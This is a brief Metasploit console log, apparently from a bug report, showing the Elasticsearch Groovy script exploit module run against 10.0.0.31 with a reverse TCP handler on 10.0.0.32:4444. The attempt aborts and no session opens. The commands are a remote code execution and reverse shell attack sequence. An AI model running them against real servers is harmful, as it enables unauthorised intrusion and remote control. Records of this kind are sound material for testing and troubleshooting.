 msf exploit(multi/elasticsearch/search_groovy_script) > set rhosts 10.0.0.31
rhosts => 10.0.0.31
msf exploit(multi/elasticsearch/search_groovy_script) > run
[*] Started reverse TCP handler on 10.0.0.32:4444
[*] Checking vulnerability...
[-] Exploit aborted due to failure: unknown: 10.0.0.31:9200 - Java has not been executed, aborting...
[*] Exploit completed, but no session was created.
msf exploit(multi/elasticsearch/search_groovy_script) > back
msf > sessions
Active sessions
===============
No active sessions.
msf >